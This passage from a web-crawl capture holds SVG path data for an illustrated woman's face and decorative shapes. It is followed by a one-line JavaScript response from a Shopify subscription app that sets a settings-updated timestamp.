		c0.079-0.017,0.151-0.061,0.227-0.093C207.671,69.307,207.766,68.894,207.256,68.664z"></path>
	<path d="M203.37,36.276c0.593-0.229,0.274-0.707,0.114-1.032c-0.445-0.907,0.122-1.294,0.785-1.608
		c0.608-0.289,1.285-0.732,1.687,0.3c0.133,0.34,0.388,0.543,0.772,0.429c0.384-0.113,0.241-0.46,0.277-0.693
		c-0.022-0.947-0.808-1.782-1.628-1.662c-0.936,0.137-1.839,0.436-2.565,1.08c-0.807,0.715-0.98,1.592-0.478,2.55
		C202.539,36.028,202.823,36.486,203.37,36.276z"></path>
	<path d="M199.02,48.55c0.419,0.273,0.856,0.275,1.226-0.107c0.313-0.325,0.178-0.667-0.155-0.8
		c-0.938-0.372-0.989-1.171-0.825-1.905c0.21-0.946,1.078-0.973,1.879-0.973c0.366,0,0.813,0.055,0.865-0.449
		c0.055-0.527-0.411-0.67-0.797-0.766c-1.572-0.39-3.187,0.887-3.188,2.262C198.048,47.005,198.11,47.955,199.02,48.55z"></path>
	<path d="M221.127,23.978c0.498-0.135,0.396-0.54,0.254-0.909c-0.248-0.924,0.395-1.234,1.058-1.523
		c0.695-0.305,1.167-0.107,1.465,0.607c0.152,0.365,0.363,0.854,0.878,0.634c0.503-0.216,0.284-0.743,0.185-1.096
		c-0.21-0.74-0.644-1.399-1.473-1.481c-1.209-0.119-2.258,0.298-3.044,1.264c-0.462,0.569-0.483,1.192-0.212,1.851
		C220.404,23.729,220.625,24.115,221.127,23.978z"></path>
	<path d="M249.77,30.103c0.607-0.384,1.199-0.151,1.643,0.354c0.413,0.471,1.025,0.922,0.49,1.679
		c-0.19,0.27-0.252,0.507,0.041,0.745c0.302,0.246,0.615,0.225,0.902,0.011c0.344-0.256,0.544-0.617,0.559-1.049
		c0.048-1.447-1.631-3.163-3.28-3.139c-0.107,0.026-0.429,0.086-0.737,0.186c-0.563,0.183-1.002,0.494-0.689,1.163
		C248.993,30.688,249.347,30.369,249.77,30.103z"></path>
	<path d="M241.979,24.252c0.485-0.473,1.191-0.571,1.785-0.116c0.534,0.41,0.698,0.981,0.395,1.636
		c-0.161,0.346-0.295,0.731,0.188,0.915c0.508,0.193,0.882-0.081,1.107-0.514c0.106-0.205,0.088-0.476,0.104-0.582
		c0.004-1.195-0.386-2.092-1.297-2.626c-0.957-0.562-1.981-0.312-2.942,0.073c-0.564,0.227-0.654,0.725-0.368,1.218
		C241.264,24.793,241.548,24.671,241.979,24.252z"></path>
	<path d="M229.116,21.882c0.45,0.313,1.063,0.109,0.944-0.335c-0.306-1.143,0.577-1.066,1.177-1.253
		c0.779-0.24,1.18,0.358,1.631,0.827c0.254,0.264,0.551,0.609,0.934,0.299c0.388-0.315,0.261-0.768-0.009-1.097
		c-0.575-0.696-1.179-1.386-2.245-1.295c-0.924-0.036-1.738,0.315-2.431,0.927C228.514,20.488,228.537,21.479,229.116,21.882z"></path>
	<path d="M212.063,27.836c0.671-0.138,0.518-0.615,0.301-1.151c-0.256-0.635,0.258-1.063,0.695-1.433
		c0.549-0.463,0.876-0.027,1.226,0.341c0.256,0.271,0.615,0.588,0.954,0.301c0.38-0.322,0.153-0.761-0.107-1.102
		c-0.521-0.682-1.084-1.22-2.077-0.877c-1.087,0.376-1.975,1.451-2,2.596c0.012,0.08,0.028,0.201,0.046,0.323
		C211.183,27.403,211.38,27.977,212.063,27.836z"></path>
	<path d="M255.535,55.091c-0.868-0.364-1.679-0.286-2.419,0.274c-0.404,0.306-0.531,0.718-0.181,1.171
		c0.223,0.288,0.563,0.525,0.8,0.167c0.428-0.645,0.913-0.766,1.512-0.355c0.601,0.412,0.506,0.955,0.156,1.496
		c-0.188,0.293-0.121,0.556,0.134,0.755c0.308,0.242,0.615,0.157,0.887-0.08c0.402-0.352,0.533-0.807,0.49-1.148
		C256.891,56.203,256.479,55.488,255.535,55.091z"></path>
	<path d="M251.735,36.284c-0.116,0.367,0.098,0.604,0.426,0.776c1.433,0.757,1.83,1.546,1.57,3.107
		c-0.075,0.452-0.217,1.003,0.424,1.051c0.493,0.036,0.757-0.405,0.789-0.913c0.018-0.285,0.034-0.57,0.047-0.794
		c-0.036-0.43-0.03-0.805-0.104-1.162c-0.253-1.245-1.317-2.411-2.243-2.493C252.258,35.823,251.873,35.849,251.735,36.284z"></path>
	<path d="M236.762,25.125c0.881-0.427,1.858,0.49,1.692,1.521c-0.063,0.394-0.176,0.788,0.271,0.934
		c0.482,0.156,0.723-0.226,0.903-0.62c0.654-1.436-0.872-3.229-2.807-3.177c-0.066,0.014-0.232,0.03-0.385,0.083
		c-0.479,0.164-1.21,0.178-1.002,0.942C235.641,25.565,236.116,25.438,236.762,25.125z"></path>
	<path d="M220.064,29.669c0.441,0.03,0.746-0.205,0.633-0.662c-0.174-0.708,0.374-0.699,0.758-0.846
		c0.518-0.197,0.729,0.087,0.878,0.552c0.104,0.323,0.222,0.83,0.708,0.649c0.485-0.179,0.577-0.678,0.443-1.149
		c-0.235-0.826-0.761-1.341-1.583-1.39c-1.36,0.012-2.679,1.085-2.582,2.023C219.368,29.318,219.579,29.637,220.064,29.669z"></path>
	<path d="M202.183,54.647c-0.913,0.017-1.664,0.864-1.609,1.814c0.063,1.096,1.11,2.247,1.954,2.171
		c0.316-0.028,0.582-0.14,0.67-0.438c0.103-0.342-0.144-0.504-0.437-0.625c-0.185-0.077-0.373-0.19-0.509-0.335
		c-0.284-0.302-0.574-0.66-0.364-1.091c0.204-0.418,0.54-0.173,0.845-0.057c0.243,0.092,0.481,0.041,0.643-0.208
		c0.191-0.294,0.101-0.555-0.099-0.784C202.991,54.768,202.622,54.614,202.183,54.647z"></path>
	<path d="M251.305,49.847c0.727-0.715,1.537-0.41,1.655,0.632c0.056,0.484,0.118,0.839,0.659,0.767
		c0.491-0.066,0.6-0.46,0.604-0.919c0.01-1.128-0.996-2.092-2.236-2.109c-0.65-0.009-1.344,0.203-1.574,0.521
		c-0.291,0.402-0.339,0.848,0,1.232C250.733,50.335,250.979,50.167,251.305,49.847z"></path>
	<path d="M253.428,42.441c-0.378,0.416-0.428,0.905-0.064,1.318c0.332,0.378,0.564,0.11,0.871-0.196
		c0.656-0.656,1.75-0.255,1.918,0.677c0.071,0.397-0.066,0.896,0.588,0.808c0.637-0.087,0.736-0.553,0.674-1.1
		c-0.116-1.024-1.27-1.921-2.495-1.934C254.145,42.005,253.728,42.114,253.428,42.441z"></path>
	<path d="M213.953,31.217c-0.92-0.279-2.287,0.586-2.453,1.571c-0.122,0.729,0.097,1.387,0.811,1.759
		c0.319,0.166,0.637,0.089,0.912-0.144c0.218-0.186,0.242-0.405,0.122-0.658c-0.148-0.311-0.907-0.322-0.475-0.909
		c0.388-0.524,0.878-0.465,1.425-0.224c0.292,0.128,0.568,0.004,0.592-0.521C214.859,31.62,214.422,31.36,213.953,31.217z"></path>
	<path d="M247.853,40.481c0.239,0.107,0.481,0.126,0.693-0.039c0.221-0.17,0.262-0.43,0.158-0.666
		c-0.11-0.251-0.287-0.475-0.485-0.791c0.609-0.315,1.099-0.182,1.568-0.06c0.328,0.085,0.574,0.072,0.695-0.264
		c0.111-0.307-0.037-0.544-0.273-0.75c-0.615-0.533-2.303-0.458-2.866,0.138C246.724,38.705,247.019,40.11,247.853,40.481z"></path>
	<path d="M198.172,62.572c0.431,0.353,0.989,0.439,1.336,0.086c0.506-0.514-0.121-0.684-0.441-0.977
		c-0.268-0.244-0.961-0.626,0.123-0.907c0.742-0.191,0.449-0.841,0.019-1.239c-0.362-0.335-0.848-0.33-1.277-0.153
		c-0.532,0.22-0.627,0.707-0.596,1.233C197.381,61.365,197.548,62.063,198.172,62.572z"></path>
	<path d="M232.012,25.932c-0.773,0.296-1.611,0.523-1.752,1.49c-0.061,0.412,0.22,0.811,0.669,0.91
		c0.392,0.086,0.67-0.056,0.782-0.532c0.187-0.795,0.633-0.997,1.311-0.42c0.175,0.148,0.381,0.33,0.654,0.184
		c0.261-0.141,0.262-0.391,0.257-0.75c-0.036-0.09-0.077-0.299-0.19-0.455C233.291,25.74,232.713,25.663,232.012,25.932z"></path>
	<path d="M240.861,30.858c0.611-0.384,1.268-0.426,1.46,0.553c0.075,0.379,0.329,0.59,0.715,0.457
		c0.354-0.121,0.446-0.451,0.436-0.8c-0.027-0.974-0.798-1.638-1.911-1.653c-0.45,0.009-0.897-0.004-1.305,0.258
		c-0.454,0.292-0.606,0.701-0.37,1.157C240.157,31.35,240.45,31.116,240.861,30.858z"></path>
	<path d="M251.813,59.091c-0.059,0.004-0.236-0.023-0.381,0.032c-0.469,0.179-1.214,0.177-1.132,0.875
		c0.094,0.804,0.711,0.526,1.235,0.384c0.645-0.177,1.105,0.097,1.373,0.706c0.143,0.323,0.356,0.584,0.747,0.426
		c0.388-0.158,0.318-0.537,0.289-0.853C253.866,59.792,252.947,59.09,251.813,59.091z"></path>
	<path d="M206.094,39.63c-0.108-0.044-0.236-0.042-0.364-0.063c-0.667,0.147-1.251,0.383-1.283,1.207
		c-0.024,0.623,0.147,1.174,0.836,1.283c0.489,0.077,1.36,0.007,1.043-0.62c-0.286-0.569-0.061-0.681,0.135-1.034
		C206.637,40.084,206.45,39.774,206.094,39.63z"></path>
</g>
<g id="Woman_83_">
	<g id="XMLID_23_">
		<g>
			<path d="M329.62,52.919c2.709,5.219,3.855,10.782,3.216,16.671c-0.052,0.48-0.143,0.914-0.708,1.295
				c-0.256-4.153,0.256-8.193-1.21-12.221c-2.451-6.732-6.475-11.776-12.953-15.039c-4.07-2.053-5.953-5.811-6.109-10.379
				c-0.023-0.715,0.279-1.684-0.77-1.75c-0.854-0.054-1.592,0.767-1.604,1.513c-0.045,2.799-2.096,4.17-3.961,5.454
				c-4.189,2.879-8.563,5.513-13.524,6.893c-10.58,2.941-12.86,12.446-10.339,20.623c0.86,2.794,1.322,5.707,1.848,8.598
				c-1.059-2.685-2.354-5.252-3.407-7.912c-4.043-10.178-6.413-20.592-3.368-31.535c2.227-8.004,7.467-12.896,15.544-14.807
				c2.302-0.547,4.608-0.791,6.974-0.77c2.368,0.021,4.535-1.068,6.829-1.52c2.396-0.471,4.687-0.197,6.912,0.523
				c3.313,1.08,6.51,2.491,9.222,4.743c3.374,2.809,4.939,6.799,6.481,10.696c1.428,3.616,1.686,7.353,0.198,11.166
				C327.88,47.752,328.306,50.383,329.62,52.919z" fill="#7E7E7E"></path>
			<path d="M283.506,74.577c-0.525-2.891-0.987-5.804-1.848-8.598c-2.521-8.177-0.241-17.682,10.339-20.623
				c4.961-1.38,9.335-4.014,13.524-6.893c1.865-1.284,3.916-2.655,3.961-5.454c0.012-0.746,0.749-1.567,1.604-1.513
				c1.049,0.066,0.746,1.035,0.77,1.75c0.156,4.568,2.039,8.326,6.109,10.379c6.479,3.263,10.502,8.307,12.953,15.039
				c1.466,4.028,0.954,8.068,1.21,12.221c0.565-0.381,0.656-0.814,0.708-1.295c0.64-5.889-0.507-11.452-3.216-16.671
				c-1.314-2.536-1.74-5.167-0.729-7.757c1.487-3.813,1.229-7.549-0.198-11.166c-1.542-3.897-3.107-7.888-6.481-10.696
				c-2.712-2.252-5.908-3.663-9.222-4.743c-2.226-0.72-4.516-0.995-6.912-0.523c-2.294,0.452-4.461,1.542-6.829,1.52
				c-2.365-0.021-4.672,0.223-6.974,0.77c-8.077,1.911-13.317,6.803-15.544,14.807c-3.045,10.943-0.675,21.357,3.368,31.535
				C281.152,69.325,282.447,71.892,283.506,74.577z M322.095,81.605c-3.287,3.344-6.98,6.09-11.388,7.717
				c-6.166,2.275-11.724,0.658-16.839-3.036c-2.837-2.051-5.101-4.736-7.741-7.289c-0.668,2.929-1.679,5.572-3.583,7.77
				c-0.542,0.627-1.087,1.625-2.116,0.869c-0.912-0.666-0.209-1.414,0.13-2.126c2.245-4.731,1.735-9.437-0.502-13.948
				c-3.218-6.486-5.31-13.325-6.28-20.438c-1.08-7.897-0.466-15.705,3.638-22.806c1.979-3.429,5.051-5.866,8.468-7.833
				c0.565-0.327,1.177-0.58,2.129-1.042c-5.553-0.758-10.731-1.461-15.911-2.174c-0.594-0.085-1.179-0.301-1.771-0.31
				c-1.343-0.024-1.793-0.822-1.717-1.965c0.087-1.303,0.918-1.928,2.192-1.781c2.192,0.251,4.383,0.538,6.564,0.886
				c3.234,0.516,6.488,0.98,9.68,1.7c1.63,0.367,1.812-0.097,1.667-1.518c-0.424-4.144,0.699-7.675,4.218-10.239
				c2.593-1.89,5.516-1.499,8.348-1.165c1.513,0.18,2.86,0.223,4.303-0.31c6.729-2.482,15.292,2.707,16.313,9.853
				c0.232,1.627-0.163,3.183-1.082,4.862c4.62-0.263,8.908,0.812,13.266,0.445c0.851-0.073,1.397,0.341,1.755,1.07
				c0.314,0.637,0.384,1.329,0.01,1.92c-0.434,0.689-1.102,0.419-1.793,0.344c-3.919-0.408-7.848-0.72-11.684-0.531
				c5.764,5.603,9.317,12.205,9.434,20.41c0.021,1.484-0.391,2.9-0.883,4.298c-0.822,2.33-0.673,4.544,0.525,6.772
				c2.732,5.084,3.646,10.589,3.531,16.308c-0.036,1.646-0.523,3.131-1.305,4.578c-1.05,1.937-2.413,3.704-3.181,5.801
				c-0.282,0.768-0.723,1.601-1.745,1.184c-1.106-0.45-0.656-1.342-0.291-2.043c0.944-1.809,1.478-3.708,1.558-6.104
				C327.383,75.309,324.993,78.66,322.095,81.605z M327.448,71.773c1.848-2.723,3.32-5.948,2.466-9.285
				c-1.848-7.194-5.215-13.379-12.401-16.811c-3.623-1.731-6.157-4.646-7.145-9.008c-1.428,1.679-2.792,2.983-4.393,3.978
				c-4.324,2.688-8.709,5.219-13.645,6.744c-6.784,2.096-9.52,6.057-9.566,13.107c-0.026,3.896,1.863,7.364,2.304,11.148
				c0.181,1.553,0.781,2.913,1.622,4.262c2.136,3.436,5.134,6,8.155,8.563c5.406,4.587,12.629,4.98,18.688,1.347
				C319.399,82.306,323.702,77.293,327.448,71.773z M317.83,17.703c1.348-1.409,2.335-2.946,2.067-5.011
				c-0.763-5.847-8.293-10.384-13.784-8.222c-1.63,0.637-3.152,0.736-4.878,0.41c-7.086-1.338-10.297,2.027-10.744,8.487
				c0.083,0.576,0.194,1.504,0.353,2.425c0.396,2.309,1.007,2.751,3.207,2.107c0.866-0.251,1.714-0.237,2.578-0.293
				c1.397-0.092,2.815,0.228,4.194-0.27c5.23-1.901,10.426-2.124,15.56,0.362C316.845,17.923,317.302,18.252,317.83,17.703z"></path>
			<path d="M329.914,62.489c0.854,3.336-0.618,6.562-2.466,9.285c-3.746,5.52-8.049,10.533-13.914,14.047
				c-6.06,3.633-13.282,3.24-18.688-1.347c-3.021-2.563-6.02-5.127-8.155-8.563c-0.841-1.35-1.441-2.709-1.622-4.262
				c-0.44-3.784-2.33-7.253-2.304-11.148c0.047-7.05,2.782-11.011,9.566-13.107c4.936-1.525,9.32-4.057,13.645-6.744
				c1.601-0.995,2.965-2.299,4.393-3.978c0.987,4.362,3.521,7.277,7.145,9.008C324.699,49.109,328.066,55.294,329.914,62.489z
				 M318.271,54.999c0.341-0.753-0.151-1.243-0.708-1.688c-0.618-0.49-1.316-0.63-1.622-0.597c-1.047,0.097-1.639,0.01-2.205,0.367
				c-0.696,0.44-1.546,0.803-1.142,1.802c0.398,0.98,1.268,0.625,1.881,0.268c0.776-0.452,1.423-0.185,2.096,0.104
				C317.209,55.529,317.868,55.887,318.271,54.999z M317.484,61.328c0.005-1.293-1.391-2.813-2.681-2.735
				c-1.469,0.09-1.75,1.196-1.75,2.43c-0.019,2.2,0.755,3.493,2.107,3.502C316.442,64.537,317.481,63.109,317.484,61.328z
				 M309.004,78.565c0.396-0.334,0.535-0.793,0.297-1.262c-0.206-0.407-0.678-0.549-1.033-0.357c-1.563,0.84-3.171,0.795-4.84,0.45
				c-0.547-0.111-1.102,0.062-1.217,0.736c-0.116,0.685,0.438,1.023,0.909,1.142c0.964,0.246,1.973,0.315,2.981,0.462
				C307.169,79.614,308.164,79.275,309.004,78.565z M307.752,71.383c0.028-0.469-0.309-0.8-0.711-0.831
				c-2.377-0.183-2.149-1.445-1.43-3.095c0.276-0.642,0.187-1.442,0.265-2.171c-0.023-0.002-0.047-0.002-0.068-0.002
				c0-0.405,0.026-0.808-0.007-1.205c-0.066-0.841,0.104-1.994-1.113-1.994c-1.397,0-0.869,1.234-0.904,2.001
				c-0.066,1.39,0.206,2.813-0.523,4.121c-0.485,0.864-1.258,1.809-0.289,2.707c1.035,0.964,2.33,1.542,3.824,1.328
				C307.273,72.171,307.719,71.954,307.752,71.383z M296.861,55.491c0.253-0.666-0.071-1.139-0.618-1.513
				c-1.087-0.746-3.49-0.471-4.473,0.504c-0.474,0.469-0.741,0.995-0.313,1.582c0.367,0.507,0.945,0.5,1.436,0.189
				c0.841-0.533,1.669-0.824,2.536-0.265C296.025,56.021,296.612,56.142,296.861,55.491z M296.624,62.273
				c0.066-1.802-0.893-3.043-2.277-3.041c-1.597,0.002-1.539,1.191-1.587,2.262c-0.063,1.499-0.158,3.164,1.89,3.343
				C296.496,64.996,296.416,63.41,296.624,62.273z" fill="#F2F2F2"></path>
			<path d="M319.897,12.692c0.268,2.065-0.72,3.602-2.067,5.011c-0.528,0.549-0.985,0.22-1.447-0.005
				c-5.134-2.486-10.329-2.264-15.56-0.362c-1.379,0.498-2.797,0.178-4.194,0.27c-0.864,0.057-1.712,0.042-2.578,0.293
				c-2.2,0.644-2.812,0.202-3.207-2.107c-0.158-0.921-0.27-1.849-0.353-2.425c0.447-6.46,3.658-9.825,10.744-8.487
				c1.726,0.327,3.248,0.227,4.878-0.41C311.604,2.308,319.135,6.845,319.897,12.692z" fill="#7E7E7E"></path>
			<path d="M317.563,53.31c0.557,0.445,1.049,0.936,0.708,1.688c-0.402,0.888-1.062,0.53-1.7,0.256
				c-0.673-0.289-1.319-0.557-2.096-0.104c-0.613,0.358-1.482,0.713-1.881-0.268c-0.404-0.999,0.445-1.361,1.142-1.802
				c0.566-0.357,1.158-0.27,2.205-0.367C316.246,52.68,316.944,52.82,317.563,53.31z"></path>
			<path d="M314.804,58.593c1.29-0.078,2.686,1.442,2.681,2.735c-0.003,1.781-1.042,3.208-2.323,3.197
				c-1.353-0.009-2.126-1.302-2.107-3.502C313.054,59.789,313.335,58.683,314.804,58.593z"></path>
			<path d="M309.301,77.303c0.238,0.469,0.099,0.928-0.297,1.262c-0.84,0.71-1.835,1.049-2.902,1.17
				c-1.009-0.147-2.018-0.216-2.981-0.462c-0.472-0.119-1.025-0.457-0.909-1.142c0.115-0.675,0.67-0.848,1.217-0.736
				c1.669,0.346,3.277,0.391,4.84-0.45C308.623,76.753,309.095,76.896,309.301,77.303z"></path>
			<path d="M307.041,70.552c0.402,0.031,0.739,0.362,0.711,0.831c-0.033,0.571-0.479,0.789-0.957,0.857
				c-1.494,0.213-2.789-0.364-3.824-1.328c-0.969-0.897-0.196-1.842,0.289-2.707c0.729-1.307,0.457-2.73,0.523-4.121
				c0.035-0.767-0.493-2.001,0.904-2.001c1.217,0,1.047,1.153,1.113,1.994c0.033,0.397,0.007,0.8,0.007,1.205
				c0.021,0,0.045,0,0.068,0.002c-0.078,0.729,0.012,1.53-0.265,2.171C304.892,69.107,304.664,70.369,307.041,70.552z"></path>
			<path d="M296.243,53.978c0.547,0.374,0.871,0.848,0.618,1.513c-0.249,0.651-0.836,0.53-1.433,0.497
				c-0.867-0.559-1.695-0.268-2.536,0.265c-0.49,0.311-1.068,0.317-1.436-0.189c-0.428-0.587-0.16-1.113,0.313-1.582
				C292.753,53.507,295.156,53.232,296.243,53.978z"></path>
			<path d="M294.347,59.232c1.385-0.002,2.344,1.239,2.277,3.041c-0.208,1.137-0.128,2.723-1.975,2.564
				c-2.048-0.18-1.953-1.844-1.89-3.343C292.808,60.424,292.75,59.235,294.347,59.232z"></path>
		</g>
		<g>
		</g>
	</g>
</g>
<circle r="3.157" cy="73.412" cx="248.551" stroke-width="1.184" stroke="#000000" fill="#9F9F9F"></circle>
<circle r="3.158" cy="73.648" cx="205.611" stroke-width="1.184" stroke="#000000" fill="#9F9F9F"></circle>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/opulus-health.myshopify.com.js?1768446254
body_size: -349
content:
var sealsubscriptions_settings_updated='1768418060';